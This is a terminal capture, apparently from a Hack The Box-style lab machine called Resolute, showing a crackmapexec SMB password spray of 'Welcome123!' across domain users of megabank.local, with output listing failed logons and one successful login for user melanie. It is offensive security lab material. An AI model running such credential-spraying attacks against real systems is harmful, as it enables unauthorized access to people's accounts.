 siinatra:Resolute/ $ crackmapexec smb 10.10.10.169 -u users.txt -p passwords.txt
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
siinatra:Resolute/ $
[0] 0:sudo- 1:zsh*